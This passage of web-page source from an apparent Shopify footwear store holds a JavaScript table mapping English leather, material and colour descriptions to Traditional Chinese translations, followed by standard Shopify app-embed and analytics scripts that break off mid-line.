          .replace(/\s+/g, " ")] = '經典麂皮擁有增強的絲滑質感';
customContents["Deadstock - A mix of various recycled cuts of leather: Quilon, or classic tough hide, Desert Oasis suede from C.F. Stead, Split Suede, Wax Commander, Dublin and Classic Oiled Shoulder."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Deadstock — 混合各種回收的皮革：Quilon、或經典耐用皮革、來自 C.F. Stead 的 Desert Oasis 麂皮、 Split Suede、Wax Commander、Dublin 以及 Classic Oiled Shoulder。';
customContents["Durable and famously stiff to start, our Smooth Leather can be polished to a dapper shine or artfully scuffed-up depending on your preference."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '我們的 Smooth 皮革耐用而且新皮非常堅硬，您可以根據自己的喜好，將它擦得亮澤無瑕，或者巧妙地刻意讓它留有穿著痕跡以展現獨特風格。';
customContents["E.H.Suede + Carrara - a classic suede leather with an enhanced, silky texture is met with our new Carrara leather, a naturally untreated leather that develops character and a unique patina over time."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'E.H.Suede + Carrara — 經典麂皮揉合我們全新的 Carrara 皮革，前者擁有增強的絲滑質感，後者是一種未經處理的天然真皮，它會隨著時間而展現出獨特個性和色澤。';
customContents["Extra Tough 50\/50 is an extra tough, synthetic woven fabric with exceptional strength and elasticity. Made with 50% recycled plastic."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Extra Tough 50/50 是一種特別堅固的合成編織面料，具有卓越的強度和彈性。由 50% 回收塑膠製成。';
customContents["Full grain heavy weight oily smooth leather with good depth of pullup"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '具有良好拉伸效果的全粒面重磅油亮光滑真皮';
customContents["Full-grain, smooth leather, with a satin gloss and luxurious supple feel."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '全粒面光滑真皮，擁有緞面光澤和奢華柔軟的觸感。';
customContents["Genuine hair-on leather with an animal print."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '印有動物印花的 hair-on 真皮';
customContents["Hair-On - An all-natural material made from genuine hair and leather."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Hair-On — 由真正的毛髮和皮革製成的全天然材料。';
customContents["Hairy Suede Leather with fashion print effect"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '印有時尚印花效果的毛茸麂皮';
customContents["Heavy weight classic waxed American style pullup Aniline leather"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '重量級經典上蠟美式提拉苯胺皮革';
customContents["Hi Shine Classic 2 tone rub off leather - the 2 tone effect is created in the final shoeroom treatment to reveal contrast colour particulary in toe area."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '高亮度經典雙色磨損皮革 - 雙色效果是在最終的鞋廠處理工序中創造出來的，尤其在鞋頭區域呈現對比色彩。';
customContents["Hi Shine Rub Off Leather - the multi colour effect is created in the final shoeroom treatment to reveal contrast colours."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Hi Shine Rub Off Leather（高光擦拭皮革）— 多色效果是在最後的鞋房處理中創造出來的，來營造對比顏色。';
customContents["Hydro - a PU-coated leather features a matte finish and is smooth to the touch."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Hydro - PU 塗層皮革具有啞光效果，觸感光滑。';
customContents["Kiev is a hardwearing, rigid leather with a smooth surface and slight sheen."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Kiev 是一種耐磨、堅固的皮革，表面光滑且略帶光澤。';
customContents["Lightweight soft smooth waxy leather"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '輕盈柔軟光滑蠟質真皮';
customContents["Lightweight, full-grain Pigmented leather, with a soft feel and fine haircell print."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '輕盈的全粒面色素皮革，觸感柔軟，擁有細膩的皮紋印花。';
customContents["Lightweight, full-grain Pigmented leather, with a soft handle."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '輕盈全粒面染色皮革，手感柔軟。';
customContents["Lucido - A full grain, smooth leather."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Lucido - 全粒面光滑皮革。';
customContents["Lucido + Hair-On - A full grain smooth leather mixed with an all-natural material made from genuine hair and leather."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Lucido + Hair-On - 全粒面光滑皮革與真髮和皮革製成的全天然材料混合。';
customContents["Medium weight naturally tumbled pignented leather soft handle"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '中等重量自然滾磨染色皮革軟手柄';
customContents["Metallic Shimmer effect PU Coated Leather"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '金屬閃光效果 PU 塗層皮革';
customContents["Natural Character Waxy Full Grain"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '天然特性蠟質全粒面';
customContents["Natural-type oil finished leather, with a worn, distressed appearance."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '天然油面皮革，具有磨損、做舊的外觀。';
customContents["Oily\/Waxy chracterful full grain Leather"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '油蠟全粒面皮革';
customContents["Our vegan synthetic leather subsitute is made to tough DM's quality standards and created using absolutely no animal products."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '我們的純素合成皮革替代品是按照嚴格的 DM 質量標準製造的，並且絕對不使用動物產品。';
customContents["This is a Goodyear-WELTED product. The upper and sole are heat-sealed and sewn together, not merely glued like many footwear constructions."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '這是一款使用 Goodyear WELTED 製鞋技術製成的產品。這代表著鞋面和鞋底是利用熱力封成並縫合，不像許多其他鞋類產品那樣黏合。';
customContents["The sole is cemented to the upper."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '鞋底和鞋面透過膠水黏合。';
customContents["Oxford Rub Off is our go-to vegan material – this synthetic leather substitute is just like the real thing and is made using absolutely no animal products"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Oxford Rub Off 是我們首選的純素材料 — 這種合成真皮替代品與真皮非常相似，並且絕不使用任何動物產品製造。';
customContents["Black"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黑色';
customContents["Paris - a full-grain, smooth leather, with a satin gloss and luxurious supple feel."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Paris — 全粒面光滑真皮，擁有緞面光澤和奢華柔軟的觸感。';
customContents["Khaki Green"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '卡其綠色';
customContents["Black \u0026 White"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黑白色';
customContents["Pebble printed semi Aniline casual leather"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '卵石印花休閒真皮（半苯胺）';
customContents["Burgundy"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '酒紅色';
customContents["White"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'White';
customContents["Cherry Red"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '櫻桃紅色';
customContents["Premium Calf leather with natural charatestics and a waxy\/oily finish"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '具有天然特性和蠟質/油性表面的優質小牛皮';
customContents["Dark Brown"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '深啡色';
customContents["Black+Black"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黑色+黑色';
customContents["Black+Black+Black"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黑色+黑色+黑色';
customContents["Premium naturally tumbled nubuck with excellent hand feel and waterproof properties"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '具出色手感和防水性能的高級天然摔花牛巴戈磨砂皮 (nubuck)';
customContents["White+White"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '白色+白色';
customContents["Yellow"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黃色';
customContents["Pink"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '粉紅色';
customContents["Purple"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '紫色';
customContents["Green"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '綠色';
customContents["Black+Yellow"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黑色+黃色';
customContents["Printed Backhand - a full-grain leather that’s comfortable and soft to the touch."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Printed Backhand — 一種舒適且觸感柔軟的全粒面皮革。';
customContents["Brown+Yellow"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '啡色+黃色';
customContents["Dark Green"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '深綠色';
customContents["Blue"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '藍色';
customContents["PU coated split with a fine Geometric emboss with a recycled synthetic fabric with great strength and elasticity: gives an urban edge to our footwear styles."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'PU 塗層分層處理，擁有精緻的幾何壓花，使用再生的合成物料，擁有出色的強度和彈性：為我們的鞋款增添都市氣息。';
customContents["Multi"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '多色';
customContents["Yellow+Black"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黃色+黑色';
customContents["PU Coated Version of our classic Smooth leather"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '經典光滑皮革的 PU 塗層版本';
customContents["Reengineered material with a waste leather content \u0026 durable PU finish."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '採用廢棄皮革成分和耐用 PU 飾面的重新設計材料。';
customContents["Re-issue of the original Dr. Martens classic leather. It is durable, with a fine haircell print to give the vintage look"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '重新推出經典 Dr. Martens 皮革。這款產品十分耐用，具有細緻的髮紋印花，可以營造出復古風格的外觀';
customContents["Rubber effect PU Coated Leather"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '橡膠效果 PU 塗層皮革';
customContents["Card+Zinc"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '淺藍色+鋅鐵色';
customContents["Khaki+Ochre"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '卡其色+赭色';
customContents["Rugged Crazy Horse type Leather, that will develop a natural patina in wear."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '粗獷的 Crazy Horse 皮革，能夠在使用中形成自然光澤。';
customContents["Coral Pink"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '珊瑚粉色';
customContents["Lemon"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '檸檬黃色';
customContents["DM Yellow+Black"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'DM 黃色+黑色';
customContents["Black+Cherry Red+White"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黑色+櫻桃紅色+白色';
customContents["Semi Analine natural look finish, smooth full grain Nappa softy leather"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '半苯胺材料，外觀自然，光面全粒面 Nappa 柔軟皮革-';
customContents["Black+White+Black"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黑色+白色+黑色';
customContents["DM Yellow"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'DM 黃色';
customContents["Semi Aniline natural look finish, smooth full grain Nappa softy leather -"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '外觀自然，光面全粒面 Nappa 柔軟皮革 -';
customContents["Oxblood"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '血紅色';
customContents["Natural"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '天然';
customContents["Lilac"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '丁香紫色';
customContents["Peach Beige"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '蜜桃米色';
customContents["Smooth classic waxed aniline with subtle pull up and satin sheen finish "
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '經典的油蠟苯染皮革，具有微妙的提拉效果且略帶光澤';
customContents["Beige"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '米色';
customContents["Rainbow"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '彩虹色';
customContents["Olive"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '橄欖色';
customContents["Smooth Full Grain Leather with Aniline finish"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '擁有苯胺飾面的光滑全粒面皮革';
customContents["Black+ Lilac"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黑色+丁香紫色';
customContents["黑色+丁香紫色"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '禪意藍色';
customContents["Chestnut Brown"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '栗棕色';
customContents["Smooth PU Coated Leather with a Matt Finish"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '光滑 PU 塗層皮革，啞光飾面';
customContents["Saddle Tan"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '馬鞍棕色';
customContents["Timber Brown"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '木棕色';
customContents["Mid Brown+Mocha+Brown"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '中啡+摩卡+棕色';
customContents["Smooth Slice is the original DM's Smooth leather with added character. The base colour is different to the top showing a pop of contrasting colour underneath. Hair On is an all natural printed material made from genuine hair and leather. To clean, gently brush it with a soft hairbrush."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Smooth Slice 是 DM 原始鞋款中採用的光滑皮革，並添上特色。底色採用流行的對比色，與頂層不同。Hair On 是一種由真髮和皮革製成的全天然印花物料。如需清潔，請使用軟毛刷輕輕擦拭';
customContents["Pale Olive"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '淺橄欖綠色';
customContents["Whiskey"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '威士忌色';
customContents["Smooth subtle pull up leather with a satin finish"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '光滑細膩的油感皮革，表面亮澤';
customContents["Parchment"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '羊皮紙色';
customContents["Brown+Mustard"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '啡色+芥末黃色';
customContents["Smooth, soft leather, with an oily coating, giving a waxy feel."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '光滑柔軟的皮革，帶有油性塗層，營造蠟質質感。';
customContents["Black+Poppy Red"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黑色+罌粟紅色';
customContents["Black + Multi"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黑色+多色';
customContents["Black+White"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黑色+白色';
customContents["Mid Grey"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '中灰色';
customContents["Smooth, supple, heavyweight leather, with a dark waxed surface."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '光滑、柔軟、重量級的深色油蠟皮革。';
customContents["Ocelot+Dark Brown"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '豹紋+深棕色';
customContents["Parchment Beige"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '羊皮紙米色';
customContents["Soft and supple leather."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '柔軟的皮革。';
customContents["Retro Ray"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Retro Ray 印花';
customContents["Light Tan"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '淺棕色';
customContents["DM Olive"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'DM 橄欖綠色';
customContents["Soft fine grained Nappa Laeather"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '柔軟細膩的 Nappa 皮革';
customContents["Vintage Taupe"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '復古灰褐色';
customContents["Camel+Black"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '駝色+黑色';
customContents["Soft smooth Aniline with light texture and satin sheen finish"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '柔軟順滑的Aniline材料，質地輕盈，具有緞面光澤';
customContents["Warm Tan"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '暖棕褐色';
customContents["Dark Pink"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '深粉紅色';
customContents["Heritage Tan"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '仿古棕褐色';
customContents["Split leather with a fine geometric emboss pattern"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '擁有細微幾何壓花紋理的分層皮革';
customContents["Gunmetal"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '槍灰色';
customContents["Black+Clash Pink"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黑色+對比粉色';
customContents["DMs Yellow+White+Black"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'DMs 黃色+白色+黑色';
customContents["Subtle tweak on our Classic smooth leather, with a smooth finish."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '對我們的經典光滑皮革進行了微妙的調整，使其表面光滑。';
customContents["Black+DMs Yellow"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黑色+DMs 黃色';
customContents["Nickel Grey"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '金屬灰';
customContents["Black+Sulphur Yellow"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黑色+對比螢光黃色';
customContents["Synthetic woven fabric with exceptional strength and elasticity."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '特別堅固的合成編織面料，具有卓越的強度和彈性';
customContents["Savannah Tan"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '棕色';
customContents["This classic suede is made in England and features a pronounced nap for a premium look and feel."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '這款經典的絨面真皮產品是在英國製造的，擁有明顯的絨毛質感，設計呈現出高級的外觀和觸感。';
customContents["Lime Green"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '檸檬綠色';
customContents["Black\/Fondant Pink"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黑色/軟糖粉色';
customContents["Fondant Pink"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '軟糖粉色';
customContents["This PU-coated casual leather features a subtle grain print."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '這款PU塗層休閒皮革擁有細緻的皮紋印花。';
customContents["Black+Zebra"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黑色+斑馬';
customContents["Tie Dye Effect Printed Suede"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '紮染效果印花絨面革';
customContents["Tumbled super soft medium weight pigmented Nappa type"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '磨砂超柔軟的中等重量色素皮革';
customContents["Two Tone Rub Off+Kiev"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '兩色磨損 + Kiev';
customContents["Two Tone Whiskey Grain Embossed Full Grain Leather"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '雙色威士忌色壓花全粒面真皮';
customContents["Washed Denim"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '水洗牛仔色';
customContents["British Tan"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '棕褐色';
customContents["Vegan-friendly. A synthetic material, which is soft and supple, and has a subtle finish."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '純素皮革是一種合成皮革物料，柔軟且具有微妙的效果。';
customContents["Wanama + Smooth - a soft smooth Aniline with light texture and satin sheen finish matched with our classic durable and famously stiff to start Smooth leather."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Wanama + Smooth — 結合柔軟光滑的 Aniline 皮革，質感輕盈，呈現絲綢般的光澤，配搭我們經典耐用且以新皮堅硬著稱的 Smooth 皮革。';
customContents["Water Resistant Soft tumbled nubuck with silky hand feel"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '耐水輕柔摔花牛巴戈磨砂皮 (nubuck)，觸感絲滑';
customContents["Red"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '紅色';
customContents["Waxy Effect, PU Coated Leather"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '蠟質效果、PU塗層皮革';
customContents["Black\/Grey"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黑色/灰色';
customContents["Lime Green+Archive Leopard"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '檸檬綠色+豹紋';
customContents["Moss Green"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '苔蘚綠';
customContents["Fondant Pink+Archive Leopard"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '粉紅色+豹紋';
customContents["Egret"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '白鷺色';
customContents["Charcoal Grey"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '炭灰色';
customContents["Parchment Beige+Beige"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '羊皮紙米色+米色';
customContents["Smoked Mint"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '煙燻薄荷色';
customContents["White+DM Yellow+Black"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '白色+DM 黃色+黑色';
customContents["White+Black"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '白色+黑色';
customContents["Silver"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '銀色';
customContents["Wipe away dirt using a damp cloth. Apply Dr. Martens Wonder Balsam to the outside of your footwear to keep the leather supple, strong and smooth."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '使用濕布擦拭污垢。請將 Dr. Martens Wonder Balsam 鞋油塗抹在鞋履外部，保持真皮柔軟、強韌和光滑。待乾後，用 Dr. Martens 鞋刷用力擦拭，直至達到所需的光澤為止。定期重複保養，以延長鞋子的使用壽命。';

  // Images Section
  

</script><link rel="preload stylesheet" href="https://cdn.shopify.com/extensions/019a5e5e-a484-720d-b1ab-d37a963e7bba/extension-langify-79/assets/langify-lib.css" as="style" media="print" onload="this.media='all'; this.onload=null;"><!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a10f6-a8a0-797e-a7ac-5e79f24cd7e1/student-beans-verification-111/assets/sb_fab.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a10f6-a8a0-797e-a7ac-5e79f24cd7e1/student-beans-verification-111/assets/sb_banner.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a5e5e-a484-720d-b1ab-d37a963e7bba/extension-langify-79/assets/langify-lib.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 71676002595,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to 